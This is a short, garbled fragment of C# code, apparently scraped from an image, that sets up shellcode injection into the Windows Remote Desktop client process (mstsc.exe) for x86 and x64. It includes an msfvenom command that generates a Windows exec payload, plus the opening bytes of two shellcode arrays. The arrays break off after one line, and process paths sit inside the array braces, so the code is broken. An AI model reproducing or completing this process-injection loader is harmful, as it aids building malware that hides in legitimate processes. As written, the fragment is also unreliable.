 shellcode = new byte[798] {
0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64,
process = "C:\\Windows\\SysWOW64\\mstsc.exe";
}
else
{
//x64
//msfvenom -p windows/x64/exec CMD=calc EXITFUNC=thread -f csharp -a x64
shellcode = new byte[892] {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51,
process = "C:\\Windows\\System32\\mstsc.exe";
}
STARTUPINFO sInfo = new STARTUPINFO();
SecIN@lengyi